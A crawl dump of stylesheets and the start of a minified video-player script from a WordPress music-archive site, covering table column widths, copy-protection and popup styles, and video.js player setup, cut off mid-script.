.dt-paging .ellipsis{padding:0 1em}@media screen and (max-width:767px){.dt-container .dt-layout-row{flex-direction:column}.dt-container .dt-layout-cell{flex-direction:column;padding:.5em 0}}
.tablepress thead th,.tablepress tfoot th{background-color:#BEC1FD;color:#010678E0}.tablepress>:where(tbody.row-striping)>:nth-child(even)>*{background-color:#FCF9E6;color:#020ABCE0}.tablepress>:where(tbody.row-striping)>:nth-child(odd)>*{background-color:#F8F7F5;color:#020ABCE0}.tablepress-id-01S .column-1{width:60px}.tablepress-id-01S .column-2{width:120px}.tablepress-id-01S .column-3{width:65px}.tablepress-id-01S .column-4{width:300px}.tablepress-id-01S .column-5{width:120px}.tablepress-id-01S .column-6{width:120px}.tablepress-id-01S .column-7{width:200px}.tablepress-id-01S .column-8{width:110px}.tablepress-id-02S .column-1{width:60px}.tablepress-id-02S .column-2{width:130px}.tablepress-id-02S .column-3{width:65px}.tablepress-id-02S .column-4{width:200px}.tablepress-id-02S .column-5{width:120px}.tablepress-id-02S .column-6{width:200px}.tablepress-id-02S .column-7{width:200px}.tablepress-id-02S .column-8{width:110px}.tablepress-id-03S .column-1{width:60px}.tablepress-id-03S .column-2{width:100px}.tablepress-id-03S .column-3{width:60px}.tablepress-id-03S .column-4{width:150px}.tablepress-id-03S .column-5{width:120px}.tablepress-id-03S .column-6{width:400px}.tablepress-id-03S .column-7{width:200px}.tablepress-id-03S .column-8{width:110px}.tablepress-id-04S .column-1{width:60px}.tablepress-id-04S .column-2{width:130px}.tablepress-id-04S .column-3{width:65px}.tablepress-id-04S .column-4{width:200px}.tablepress-id-04S .column-5{width:120px}.tablepress-id-04S .column-6{width:200px}.tablepress-id-04S .column-7{width:200px}.tablepress-id-04S .column-8{width:110px}.tablepress-id-05S .column-1{width:60px}.tablepress-id-05S .column-2{width:130px}.tablepress-id-05S .column-3{width:65px}.tablepress-id-05S .column-4{width:200px}.tablepress-id-05S .column-5{width:120px}.tablepress-id-05S .column-6{width:200px}.tablepress-id-05S .column-7{width:200px}.tablepress-id-05S .column-8{width:110px}.tablepress-id-06S .column-1{width:60px}.tablepress-id-06S .column-2{width:130px}.tablepress-id-06S .column-3{width:65px}.tablepress-id-06S .column-4{width:200px}.tablepress-id-06S .column-5{width:120px}.tablepress-id-06S .column-6{width:200px}.tablepress-id-06S .column-7{width:200px}.tablepress-id-06S .column-8{width:110px}.tablepress-id-07S .column-1{width:60px}.tablepress-id-07S .column-2{width:130px}.tablepress-id-07S .column-3{width:65px}.tablepress-id-07S .column-4{width:200px}.tablepress-id-07S .column-5{width:120px}.tablepress-id-07S .column-6{width:200px}.tablepress-id-07S .column-7{width:200px}.tablepress-id-07S .column-8{width:110px}.tablepress-id-08S .column-1{width:60px}.tablepress-id-08S .column-2{width:130px}.tablepress-id-08S .column-3{width:65px}.tablepress-id-08S .column-4{width:200px}.tablepress-id-08S .column-5{width:120px}.tablepress-id-08S .column-6{width:200px}.tablepress-id-08S .column-7{width:200px}.tablepress-id-08S .column-8{width:110px}.tablepress-id-09S .column-1{width:60px}.tablepress-id-09S .column-2{width:130px}.tablepress-id-09S .column-3{width:65px}.tablepress-id-09S .column-4{width:200px}.tablepress-id-09S .column-5{width:120px}.tablepress-id-09S .column-6{width:200px}.tablepress-id-09S .column-7{width:200px}.tablepress-id-09S .column-8{width:110px}.tablepress-id-10S .column-1{width:60px}.tablepress-id-10S .column-2{width:130px}.tablepress-id-10S .column-3{width:65px}.tablepress-id-10S .column-4{width:200px}.tablepress-id-10S .column-5{width:120px}.tablepress-id-10S .column-6{width:200px}.tablepress-id-10S .column-7{width:200px}.tablepress-id-10S .column-8{width:110px}.tablepress-id-11S .column-1{width:60px}.tablepress-id-11S .column-2{width:100px}.tablepress-id-11S .column-3{width:60px}.tablepress-id-11S .column-4{width:200px}.tablepress-id-11S .column-5{width:120px}.tablepress-id-11S .column-6{width:280px}.tablepress-id-11S .column-7{width:180px}.tablepress-id-11S .column-8{width:110px}.tablepress-id-13S .column-1{width:60px}.tablepress-id-13S .column-2{width:130px}.tablepress-id-13S .column-3{width:65px}.tablepress-id-13S .column-4{width:200px}.tablepress-id-13S .column-5{width:120px}.tablepress-id-13S .column-6{width:200px}.tablepress-id-13S .column-7{width:200px}.tablepress-id-13S .column-8{width:110px}.tablepress-id-14S .column-1{width:60px}.tablepress-id-14S .column-2{width:130px}.tablepress-id-14S .column-3{width:65px}.tablepress-id-14S .column-4{width:200px}.tablepress-id-14S .column-5{width:120px}.tablepress-id-14S .column-6{width:200px}.tablepress-id-14S .column-7{width:200px}.tablepress-id-14S .column-8{width:110px}.tablepress-id-15S .column-1{width:60px}.tablepress-id-15S .column-2{width:130px}.tablepress-id-15S .column-3{width:65px}.tablepress-id-15S .column-4{width:200px}.tablepress-id-15S .column-5{width:120px}.tablepress-id-15S .column-6{width:200px}.tablepress-id-15S .column-7{width:200px}.tablepress-id-15S .column-8{width:110px}.tablepress-id-16S .column-1{width:60px}.tablepress-id-16S .column-2{width:130px}.tablepress-id-16S .column-3{width:65px}.tablepress-id-16S .column-4{width:200px}.tablepress-id-16S .column-5{width:120px}.tablepress-id-16S .column-6{width:200px}.tablepress-id-16S .column-7{width:200px}.tablepress-id-16S .column-8{width:110px}.tablepress-id-17S .column-1{width:60px}.tablepress-id-17S .column-2{width:130px}.tablepress-id-17S .column-3{width:65px}.tablepress-id-17S .column-4{width:200px}.tablepress-id-17S .column-5{width:120px}.tablepress-id-17S .column-6{width:200px}.tablepress-id-17S .column-7{width:200px}.tablepress-id-17S .column-8{width:110px}.tablepress-id-18S .column-1{width:60px}.tablepress-id-18S .column-2{width:130px}.tablepress-id-18S .column-3{width:65px}.tablepress-id-18S .column-4{width:200px}.tablepress-id-18S .column-5{width:120px}.tablepress-id-18S .column-6{width:250px}.tablepress-id-18S .column-7{width:180px}.tablepress-id-18S .column-8{width:110px}.tablepress-id-19S .column-1{width:60px}.tablepress-id-19S .column-2{width:130px}.tablepress-id-19S .column-3{width:65px}.tablepress-id-19S .column-4{width:200px}.tablepress-id-19S .column-5{width:120px}.tablepress-id-19S .column-6{width:200px}.tablepress-id-19S .column-7{width:200px}.tablepress-id-19S .column-8{width:110px}.tablepress-id-20S .column-1{width:60px}.tablepress-id-20S .column-2{width:130px}.tablepress-id-20S .column-3{width:65px}.tablepress-id-20S .column-4{width:200px}.tablepress-id-20S .column-5{width:120px}.tablepress-id-20S .column-6{width:200px}.tablepress-id-20S .column-7{width:200px}.tablepress-id-20S .column-8{width:110px}.tablepress-id-21S .column-1{width:60px}.tablepress-id-21S .column-2{width:100px}.tablepress-id-21S .column-3{width:65px}.tablepress-id-21S .column-4{width:180px}.tablepress-id-21S .column-5{width:120px}.tablepress-id-21S .column-6{width:300px}.tablepress-id-21S .column-7{width:150px}.tablepress-id-21S .column-8{width:110px}.tablepress-id-22S .column-1{width:60px}.tablepress-id-22S .column-2{width:100px}.tablepress-id-22S .column-3{width:65px}.tablepress-id-22S .column-4{width:200px}.tablepress-id-22S .column-5{width:120px}.tablepress-id-22S .column-6{width:300px}.tablepress-id-22S .column-7{width:180px}.tablepress-id-22S .column-8{width:110px}.tablepress-id-23S .column-1{width:60px}.tablepress-id-23S .column-2{width:100px}.tablepress-id-23S .column-3{width:65px}.tablepress-id-23S .column-4{width:200px}.tablepress-id-23S .column-5{width:120px}.tablepress-id-23S .column-6{width:250px}.tablepress-id-23S .column-7{width:200px}.tablepress-id-23S .column-8{width:110px}.tablepress-id-51 .column-1{width:60px}.tablepress-id-51 .column-2{width:120px}.tablepress-id-51 .column-3{width:200px}.tablepress-id-51 .column-4{width:120px}.tablepress-id-51 .column-5{width:150px}.tablepress-id-51 .column-6{width:150px}.tablepress-id-51 .column-7{width:110px}.tablepress-id-52o .column-1{width:60px}.tablepress-id-52o .column-2{width:120px}.tablepress-id-52o .column-3{width:200px}.tablepress-id-52o .column-4{width:120px}.tablepress-id-52o .column-5{width:150px}.tablepress-id-52o .column-6{width:150px}.tablepress-id-52o .column-7{width:110px}.tablepress-id-52p .column-1{width:60px}.tablepress-id-52p .column-2{width:120px}.tablepress-id-52p .column-3{width:200px}.tablepress-id-52p .column-4{width:120px}.tablepress-id-52p .column-5{width:150px}.tablepress-id-52p .column-6{width:150px}.tablepress-id-52p .column-7{width:110px}.tablepress-id-52w .column-1{width:60px}.tablepress-id-52w .column-2{width:120px}.tablepress-id-52w .column-3{width:200px}.tablepress-id-52w .column-4{width:120px}.tablepress-id-52w .column-5{width:150px}.tablepress-id-52w .column-6{width:150px}.tablepress-id-52w .column-7{width:110px}.tablepress-id-54 .column-1{width:60px}.tablepress-id-54 .column-2{width:120px}.tablepress-id-54 .column-3{width:200px}.tablepress-id-54 .column-4{width:120px}.tablepress-id-54 .column-5{width:150px}.tablepress-id-54 .column-6{width:150px}.tablepress-id-54 .column-7{width:110px}.tablepress-id-61 .column-1{width:60px}.tablepress-id-61 .column-2{width:180px}.tablepress-id-61 .column-3{width:200px}.tablepress-id-61 .column-4{width:100px}.tablepress-id-61 .column-5{width:250px}.tablepress-id-61 .column-6{width:120px}.tablepress-id-61 .column-7{width:110px}.tablepress-id-62 .column-1{width:60px}.tablepress-id-62 .column-2{width:180px}.tablepress-id-62 .column-3{width:200px}.tablepress-id-62 .column-4{width:100px}.tablepress-id-62 .column-5{width:250px}.tablepress-id-62 .column-6{width:120px}.tablepress-id-62 .column-7{width:110px}.tablepress-id-63 .column-1{width:60px}.tablepress-id-63 .column-2{width:180px}.tablepress-id-63 .column-3{width:200px}.tablepress-id-63 .column-4{width:100px}.tablepress-id-63 .column-5{width:250px}.tablepress-id-63 .column-6{width:120px}.tablepress-id-63 .column-7{width:110px}.tablepress-id-64 .column-1{width:60px}.tablepress-id-64 .column-2{width:180px}.tablepress-id-64 .column-3{width:200px}.tablepress-id-64 .column-4{width:100px}.tablepress-id-64 .column-5{width:250px}.tablepress-id-64 .column-6{width:120px}.tablepress-id-64 .column-7{width:110px}

--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/TextCopyProtector/css/text-copy.css?ver=1.1.0
body_size: -43
content:
.cp-unselectable {
	-moz-user-select: none; /* for FireFox */
	-webkit-user-select: none; /* for Chrome and Safari */
	-khtml-user-select: none; /* probably old webkit browsers, but new support it too */
	-ms-user-select: none;/* Internet Explorer/Edge */
	user-select: none; /* for future CSS3 compliant browsers */
	-o-user-select: none; /* for opera browser */
	-webkit-touch-callout: none;
}

.cp-unselectable::selection{
	background-color: transparent;
}


--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/Addons/PopupMessage/css/popup-message.css?ver=1.1.0
body_size: 396
content:
/* CSS Reset */
.cp-alert,
.cp-alert * {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    vertical-align: baseline;
    box-sizing: border-box;
}

.cp-alert {
    --cp-primary-color: #DC1F1F;
    --cp-width: 530px;
    --cp-border-radius: 3px;
    --cp-bg-color: #fff;
    --cp-box-shadow: 0 4px 6px #00000020;
    --cp-box-padding: 30px;
    --cp-text-align: center;
    line-height: 1;
}

.cp-alert .cp-close {
    border-radius: 50%;
    font-size: 13px;
    padding: 7px;
    position: absolute;
    right: 20px;
    top: 20px;
    color: var(--cp-primary-color);
}

.cp-alert-popup {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: #00000075;
    z-index: 999999;
}

.cp-alert {
    padding: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    max-width: var(--cp-width);
    background: var(--cp-bg-color);
    border-radius: var(--cp-border-radius);
    box-shadow: var(--cp-box-shadow);
    text-align: var(--cp-text-align);
}

.cp-alert .cp-alert-inner {
    position: relative;
    padding: var(--cp-box-padding);
    overflow: hidden;
    border-radius: var(--cp-border-radius);
}

.cp-alert .cp-alert-heading {
    font-size: 22px;
}

.cp-alert .cp-alert-message {
    font-size: 16px;
    line-height: 1.5;
}


/* Style 1 */
.cp-alert.cp-alert-1 {
    --cp-width: 500px;
    --cp-box-padding: 45px;
}

.cp-alert.cp-alert-1 .cp-alert-inner {
    padding-top: 215px;
    min-height: 310px;
}

.cp-alert.cp-alert-1 .cp-alert-inner:before {
    position: absolute;
    width: 660px;
    left: 50%;
    margin-left: -330px;
    top: -170px;
    height: 360px;
    background-color: var(--cp-primary-color);
    content: '';
    display: inline-block;
    border-radius: 50%;
    z-index: -1;
    opacity: 0.1;
}

.cp-alert.cp-alert-1 .cp-icon {
    font-size: 90px;
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    justify-content: center;
    top: 55px;
    color: var(--cp-primary-color);
}

.cp-alert.cp-alert-1 .cp-alert-heading {
    margin-bottom: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://chinesemusicarchive.com/wp-content/plugins/all-in-one-video-gallery/public/assets/css/videojs.min.css?ver=4.6.4
body_size: 2335
content:
.aiovg-player .video-js{width:100%;height:100%}.aiovg-player .video-js a,.aiovg-player .video-js a:focus,.aiovg-player .video-js a:hover{text-decoration:none}.aiovg-player .video-js :not(.vjs-input-embed-code):focus{outline:0}.aiovg-player .video-js .vjs-poster{background-color:#000}.aiovg-player .video-js .vjs-poster img{object-fit:cover}.aiovg-player .video-js.vjs-ended .vjs-poster{display:inline-block}.aiovg-player .video-js.vjs-ended .vjs-control-bar,.aiovg-player .video-js.vjs-ended .vjs-logo,.aiovg-player .video-js.vjs-ended .vjs-text-track-display,.aiovg-player .video-js.vjs-no-control-bar .vjs-control-bar,.aiovg-player .video-js:not(.vjs-has-started) .vjs-text-track-display,.aiovg-player .vjs-waiting.vjs-paused .vjs-loading-spinner{display:none}.aiovg-player.vjs-waiting .vjs-loading-spinner{display:flex!important}.aiovg-player .video-js .vjs-big-play-button{transform:translate3d(-50%,-50%,0);margin:0;border:0;border-radius:50%;background-color:rgba(0,0,0,.5);background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.56047 5.09337C8.34001 4.9668 8.07015 4.96875 7.85254 5.10019C7.63398 5.23162 7.5 5.47113 7.5 5.73011L7.5 18.2698C7.5 18.5298 7.63398 18.7693 7.85254 18.9007C7.96372 18.9669 8.0882 19 8.21268 19C8.33241 19 8.45309 18.9688 8.56047 18.9075L18.1351 12.6377C18.3603 12.5082 18.5 12.2648 18.5 12C18.5 11.7361 18.3603 11.4917 18.1351 11.3632L8.56047 5.09337Z' fill='%23fff'%3E%3C/path%3E%3C/svg%3E");background-position:center;background-size:75%;width:3em;height:3em}.aiovg-player .video-js .vjs-big-play-button:focus,.aiovg-player .video-js .vjs-download:hover a,.aiovg-player .video-js .vjs-menu-button-popup .vjs-menu li:focus,.aiovg-player .video-js .vjs-menu-button-popup .vjs-menu li:hover,.aiovg-player .video-js .vjs-share:hover button,.aiovg-player .video-js:hover .vjs-big-play-button{background-color:rgba(0,0,0,.8)}.aiovg-player .video-js.vjs-ended .vjs-big-play-button,.aiovg-player .vjs-waiting.vjs-paused .vjs-big-play-button{display:block}.aiovg-player.vjs-waiting .vjs-big-play-button{display:none!important}.aiovg-player .video-js .vjs-big-play-button .vjs-icon-placeholder:before{content:""}.aiovg-player .video-js .vjs-menu-button-popup .vjs-menu ul{background-color:transparent;max-height:20em}.aiovg-player .video-js .vjs-menu-button-popup .vjs-menu li,.aiovg-player .video-js .vjs-menu-button-popup .vjs-menu li:focus,.aiovg-player .video-js .vjs-menu-button-popup .vjs-menu li:hover{margin-bottom:1px;border-radius:2px;background-color:rgba(43,51,63,.7);padding:.5em;color:#fff;text-transform:initial}.aiovg-player .video-js .vjs-menu-button-popup .vjs-menu li.vjs-selected,.aiovg-player .video-js .vjs-menu-button-popup .vjs-menu li.vjs-selected:focus,.aiovg-player .video-js .vjs-menu-button-popup .vjs-menu li.vjs-selected:hover{background-color:rgba(255,255,255,.9);color:#000}.aiovg-player .video-js .vjs-current-time,.aiovg-player .video-js:not(.vjs-live) .vjs-duration{display:flex}.aiovg-player .video-js:not(.vjs-live) .vjs-time-divider{display:flex;margin:0;padding-right:0;padding-left:0;min-width:auto}.aiovg-player .video-js .vjs-progress-control{width:100%;-webkit-tap-highlight-color:transparent}.aiovg-player .video-js .vjs-play-progress:before,.aiovg-player .video-js .vjs-slider-horizontal .vjs-volume-level:before{top:50%;transform:translateY(-50%)}.aiovg-player .video-js .vjs-progress-control .vjs-time-tooltip,.aiovg-player .video-js .vjs-slider-horizontal .vjs-volume-tooltip{padding:.5em}.aiovg-player .video-js .vjs-progress-control:hover .vjs-time-tooltip{display:flex;gap:.2em;transform:translateX(-50%);width:max-content}.aiovg-player .video-js .vjs-marker{position:absolute;top:0;bottom:0;opacity:.8;z-index:1;background:#ff0;width:3px}.aiovg-player .video-js .vjs-custom-control-spacer{display:flex;flex:1 1 auto}.aiovg-player .video-js .vjs-playback-rate .vjs-menu{left:-3em;width:10em}.aiovg-player .video-js .vjs-playback-rate .vjs-playback-rate-value{display:flex;align-items:center;justify-content:center;font-size:1.2em}.aiovg-player .video-js.vjs-4k .vjs-quality-selector:after,.aiovg-player .video-js.vjs-hd .vjs-quality-selector:after{pointer-events:none;display:flex;position:absolute;top:.5em;right:0;align-items:center;justify-content:center;border-radius:2em;background-color:red;padding:0;width:2.2em;height:2.2em;text-align:center;letter-spacing:.1em;line-height:1;color:inherit;font-size:.7em;font-weight:300;content:""}.aiovg-player .video-js.vjs-4k .vjs-quality-selector:after{content:"4K"}.aiovg-player .video-js.vjs-hd .vjs-quality-selector:after{content:"HD"}.aiovg-player .video-js .vjs-quality-selector .vjs-menu .vjs-quality-menu-item-sub-label{position:absolute;right:0;width:4em;text-align:center;text-transform:none;font-size:75%;font-weight:700}.aiovg-player .video-js.vjs-quality-menu .vjs-quality-menu-button-4K-flag:after,.aiovg-player .video-js.vjs-quality-menu .vjs-quality-menu-button-HD-flag:after{display:flex;align-items:center;justify-content:center;background-color:red;line-height:1}.aiovg-player .video-js .vjs-share{display:none;margin:.5em}.aiovg-player .video-js.vjs-has-started .vjs-download,.aiovg-player .video-js.vjs-has-started .vjs-share{display:block;transition:visibility .1s,opacity .1s;visibility:visible;opacity:1}.aiovg-player .video-js.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-download,.aiovg-player .video-js.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-share{transition:visibility 1s,opacity 1s;visibility:visible;opacity:0}.aiovg-player .video-js .vjs-share button{display:flex;align-items:center;justify-content:center;margin:0;border:0;border-radius:2px;box-shadow:none;background:rgba(0,0,0,.5);cursor:pointer;padding:0;width:4em;height:4em;line-height:1;color:#fff}.aiovg-player .video-js .vjs-download .vjs-icon-file-download,.aiovg-player .video-js .vjs-share .vjs-icon-share{line-height:1;font-size:1.8em}.aiovg-player .video-js .vjs-error-display,.aiovg-player .video-js .vjs-modal-dialog-share-embed{background:#222!important}.aiovg-player .video-js .vjs-modal-dialog-share-embed .vjs-modal-dialog-content{line-height:1;font-size:1em}.aiovg-player .video-js .vjs-modal-dialog-share-embed .vjs-close-button{margin:1em}.aiovg-player .video-js .vjs-share-embed{display:flex!important;flex-direction:column;align-items:center;justify-content:center;gap:2.5em;width:100%;height:100%}.aiovg-player .video-js .vjs-share-buttons{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:.5em}.aiovg-player .video-js .vjs-share-button{display:flex;align-items:center;justify-content:center;border-radius:2px;width:4em;height:4em;line-height:1;color:#fff}.aiovg-player .video-js .vjs-share-button:hover{opacity:.9}.aiovg-player .video-js .vjs-share-button-facebook{background-color:#3b5996}.aiovg-player .video-js .vjs-share-button-twitter{background-color:#55acee}.aiovg-player .video-js .vjs-share-button-linkedin{background-color:#069}.aiovg-player .video-js .vjs-share-button-pinterest{background-color:#c00117}.aiovg-player .video-js .vjs-share-button-tumblr{background-color:#28364b}.aiovg-player .video-js .vjs-share-button-whatsapp{background-color:#25d366}.aiovg-player .video-js .vjs-share-button span{line-height:1;font-size:2em}.aiovg-player .video-js .vjs-embed-code{display:flex;flex-direction:column;align-items:center;gap:1em;width:100%;max-width:640px}.aiovg-player .video-js .vjs-embed-code label{text-transform:uppercase;font-size:11px}.aiovg-player .video-js .vjs-embed-code input{border:1px solid #fff;border-radius:2px;background:#fff;padding:.5em;width:100%;line-height:1;color:#000}.aiovg-player .video-js .vjs-embed-code input:focus{border:1px solid #fff}.aiovg-player .video-js .vjs-download{display:none;margin:.5em;cursor:pointer}.aiovg-player .video-js .vjs-has-share.vjs-download{margin-top:5em}.aiovg-player .video-js .vjs-download a{display:flex;align-items:center;justify-content:center;margin:0;border-radius:2px;background-color:rgba(0,0,0,.5);padding:0;width:4em;height:4em;line-height:1;color:#fff}.aiovg-player .video-js .vjs-logo{opacity:0}.aiovg-player .video-js.vjs-has-started .vjs-logo{transition:opacity .1s;opacity:.6}.aiovg-player .video-js.vjs-has-started .vjs-logo:hover{opacity:1}.aiovg-player .video-js.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-logo{transition:opacity 1s;opacity:0}.aiovg-player .video-js .vjs-logo a{display:inline-block;line-height:1}.aiovg-player .video-js .vjs-logo img{max-width:100%}.aiovg-player .video-js.vjs-theme-custom .vjs-overlay-bottom-left,.aiovg-player .video-js.vjs-theme-custom .vjs-overlay-bottom-right,.aiovg-player .video-js.vjs-theme-custom .vjs-text-track-display{bottom:4.5em}.aiovg-player .video-js.vjs-theme-custom.vjs-live:not(.vjs-liveui) .vjs-overlay-bottom-left,.aiovg-player .video-js.vjs-theme-custom.vjs-live:not(.vjs-liveui) .vjs-overlay-bottom-right,.aiovg-player .video-js.vjs-theme-custom.vjs-live:not(.vjs-liveui) .vjs-text-track-display,.aiovg-player .video-js.vjs-theme-custom.vjs-no-progress-control .vjs-overlay-bottom-left,.aiovg-player .video-js.vjs-theme-custom.vjs-no-progress-control .vjs-overlay-bottom-right,.aiovg-player .video-js.vjs-theme-custom.vjs-no-progress-control .vjs-text-track-display{bottom:3.6em}.aiovg-player .video-js.vjs-theme-custom .vjs-control-bar{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,0) 100%);font-size:12px}.aiovg-player .video-js.vjs-theme-custom.vjs-live:not(.vjs-liveui) .vjs-control-bar,.aiovg-player .video-js.vjs-theme-custom.vjs-no-progress-control .vjs-control-bar{background-color:rgba(43,51,63,.7);background-image:none}.aiovg-player .video-js.vjs-theme-custom .vjs-menu-button-popup .vjs-menu{margin-bottom:2.1em;font-size:10px}.aiovg-player .video-js.vjs-theme-custom .vjs-menu-button-popup .vjs-menu ul{padding-bottom:.9em}.aiovg-player .video-js.vjs-theme-custom.vjs-live:not(.vjs-liveui) .vjs-menu-button-popup .vjs-menu ul,.aiovg-player .video-js.vjs-theme-custom.vjs-no-progress-control .vjs-menu-button-popup .vjs-menu ul{padding-bottom:0}.aiovg-player .video-js.vjs-theme-custom .vjs-progress-control{position:absolute;top:-2em;right:0;left:0}.aiovg-player .video-js.vjs-theme-custom .vjs-progress-control .vjs-time-tooltip{top:-3em}.aiovg-player .video-js.vjs-theme-custom .vjs-volume-tooltip{top:-4.2em}.aiovg-player .video-js.vjs-theme-custom.vjs-live:not(.vjs-liveui) .vjs-volume-tooltip,.aiovg-player .video-js.vjs-theme-custom.vjs-no-progress-control .vjs-volume-tooltip{top:-3.4em}.aiovg-player .aiovg-privacy-wrapper{position:absolute;top:0;left:0;margin:0;background-color:#222;background-position:center;background-repeat:no-repeat;background-size:cover;padding:0;width:100%;height:100%}.aiovg-player .aiovg-privacy-consent-block{box-sizing:border-box;position:relative;top:50%;left:50%;transform:translate3d(-50%,-50%,0);margin:0;border-radius:3px;background-color:rgba(0,0,0,.7);padding:15px;width:90%;max-width:640px;height:auto;text-align:center;color:#fff}@media only screen and (max-width:320px){.aiovg-player .aiovg-privacy-consent-block{width:100%;height:100%}}.aiovg-player .aiovg-privacy-consent-button{display:inline-block;margin-top:10px;border:0;border-radius:3px;box-shadow:none;background:#e70808;cursor:pointer;padding:7px 15px;line-height:1;color:#fff}.aiovg-player .aiovg-privacy-consent-button:hover{opacity:.8}.aiovg-player .vjs-hide-youtube-logo iframe.vjs-tech{top:-50%!important;height:200%!important}#aiovg-contextmenu{position:absolute;top:0;left:0;z-index:9999999999;margin:0;border-radius:2px;background:rgba(0,0,0,.5);padding:0}#aiovg-contextmenu .aiovg-contextmenu-content{margin:0;cursor:pointer;padding:8px 12px;line-height:1;white-space:nowrap;color:#fff;font-family:Verdana,sans-serif;font-size:11px}.aiovg-restrictions-wrapper{display:flex;align-items:center;justify-content:center;margin:0;background-color:#222;padding:0;width:100%;height:100%;text-align:center;line-height:1.5}.aiovg-restrictions-wrapper *{color:#eee}.aiovg-restrictions-message{width:90%;max-width:640px}

--- FILE ---
content_type: text/javascript
request_url: https://chinesemusicarchive.com/wp-content/plugins/all-in-one-video-gallery/public/assets/js/videojs.min.js?ver=4.6.4
body_size: 3418
content:
!function(t){"use strict";class e extends HTMLElement{constructor(){super(),this.player=null,this.playButtonEl=null,this.settings={},this._playerId="",this._hasVideoStarted=!1,this._ajaxUrl=aiovg_player.ajax_url,this._ajaxNonce=aiovg_player.ajax_nonce}connectedCallback(){if(this._playerId=this.dataset.id||"",this.settings=this.dataset.params?JSON.parse(this.dataset.params):{},this.settings.hasOwnProperty("player")||(this.settings.player={}),this.settings.player.html5={vhs:{overrideNative:!videojs.browser.IS_ANY_SAFARI}},this.settings.cookie_consent){let t=this.querySelector(".aiovg-privacy-consent-button");null!==t&&t.addEventListener("click",()=>this._onCookieConsent())}else this._initPlayer()}disconnectedCallback(){}_onCookieConsent(){this.settings.player.autoplay=!0,this._setCookie();let t=document.querySelectorAll(".aiovg-player-element");for(let e=0;e<t.length;e++)t[e].removeCookieConsent();window.postMessage({message:"aiovg-cookie-consent"},window.location.origin)}_initPlayer(){this.player=videojs(this.querySelector("video-js"),this.settings.player),this.player.ready(()=>this._onReady()),this.player.one("loadedmetadata",()=>this._onMetadataLoaded()),this.player.on("play",()=>this._onPlay()),this.player.on("playing",()=>this._onPlaying()),this.player.on("ended",()=>this._onEnded()),this._initOffset(),this._initChapters(),this._initQualitySelector(),this._initOverlays(),this._initHotKeys(),this._initContextMenu();let t={id:this._playerId,player_id:this._playerId,config:this.settings,settings:this.settings,player:this.player};this._dispatchEvent("player.init",t)}_onReady(){this.classList.remove("vjs-waiting"),this.playButtonEl=this.querySelector(".vjs-big-play-button"),null!==this.playButtonEl&&this.playButtonEl.addEventListener("click",()=>this._onPlayClicked())}_onMetadataLoaded(){let t=this.querySelector(".vjs-quality-selector");if(null!==t){let e=t.querySelectorAll(".vjs-menu-item");for(let s=0;s<e.length;s++){let i=e[s],n=i.querySelector(".vjs-menu-item-text"),a=n.innerHTML.replace(/\D/g,"");a>=2160?i.innerHTML+='<span class="vjs-quality-menu-item-sub-label">4K</span>':a>=720&&(i.innerHTML+='<span class="vjs-quality-menu-item-sub-label">HD</span>')}}if(this.settings.hasOwnProperty("tracks"))for(let o=0,l=this.settings.tracks.length;o<l;o++){let r=this.settings.tracks[o],h="";if(0==o&&1==this.settings.cc_load_policy&&(h="showing"),/srt/.test(r.src.toLowerCase()))this._addSrtTextTrack(r,h);else{let d={kind:"captions",src:r.src,label:r.label,srclang:r.srclang};h&&(d.mode=h),this.player.addRemoteTextTrack(d,!0)}}this.settings.hasOwnProperty("chapters")&&this._addMarkers()}_onPlayClicked(){this._hasVideoStarted||this.classList.add("vjs-waiting"),this.playButtonEl.removeEventListener("click",()=>this._onPlayClicked())}_onPlay(){this._hasVideoStarted||(this._hasVideoStarted=!0,this.classList.remove("vjs-waiting"),this._updateViewsCount());let t=document.querySelectorAll(".aiovg-player-element");for(let e=0;e<t.length;e++)t[e]!=this&&t[e].pause();window.postMessage({message:"aiovg-video-playing"},window.location.origin)}_onPlaying(){this.player.trigger("controlsshown")}_onEnded(){this.player.trigger("controlshidden")}_initOffset(){let t={};this.settings.hasOwnProperty("start")&&(t.start=this.settings.start),this.settings.hasOwnProperty("end")&&(t.end=this.settings.end),Object.keys(t).length>1&&(t.restart_beginning=!1,this.player.offset(t))}_initChapters(){if(!this.settings.hasOwnProperty("chapters"))return!1;let t=this;try{this.player.getDescendant(["ControlBar","ProgressControl","SeekBar","MouseTimeDisplay","TimeTooltip",]).update=function(e,s,i){let n=t.settings.chapters,a=n.findIndex(({time:e})=>e==t._formatedTimeToSeconds(i));if(a>-1){let o=n[a].label;return videojs.dom.emptyEl(this.el()),videojs.dom.appendContent(this.el(),[t._labelEl(o),t._timeEl(i)]),!1}this.write(i)}}catch(e){}}_initQualitySelector(){this.player.on("qualitySelected",(t,e)=>{let s=e.label.replace(/\D/g,"");this.player.removeClass("vjs-4k"),this.player.removeClass("vjs-hd"),s>=2160?this.player.addClass("vjs-4k"):s>=720&&this.player.addClass("vjs-hd")});let t=this.player.src();(/.m3u8/.test(t)||/.mpd/.test(t))&&-1!=this.settings.player.controlBar.children.indexOf("qualitySelector")&&this.player.qualityMenu()}_initOverlays(){let t=[];if((this.settings.hasOwnProperty("share")||this.settings.hasOwnProperty("embed"))&&t.push({content:'<button type="button" class="vjs-share-embed-button" title="Share"><span class="vjs-icon-share" aria-hidden="true"></span><span class="vjs-control-text" aria-live="polite">Share</span></button>',class:"vjs-share",align:"top-right",start:"controlsshown",end:"controlshidden",showBackground:!1}),this.settings.hasOwnProperty("download")){let e="vjs-download";(this.settings.hasOwnProperty("share")||this.settings.hasOwnProperty("embed"))&&(e+=" vjs-has-share"),t.push({content:'<a href="'+this.settings.download.url+'" class="vjs-download-button" title="Download" 